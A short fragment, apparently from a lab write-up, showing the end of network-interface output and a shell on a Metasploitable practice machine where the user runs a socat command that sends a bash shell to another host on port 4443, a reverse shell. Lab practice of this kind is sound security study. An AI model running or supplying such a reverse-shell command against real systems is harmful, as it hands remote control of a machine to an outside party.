 collisions:0 txqueuelen:1000
RX bytes:5324 (5.1 KB)  TX bytes:8118 (7.9 KB)
Base address:0xd020 Memory:f1200000-f1220000
msfadmin@metasploitable:~$ socat TCP4:192.168.95.230:4443 EXEC:/bin/bash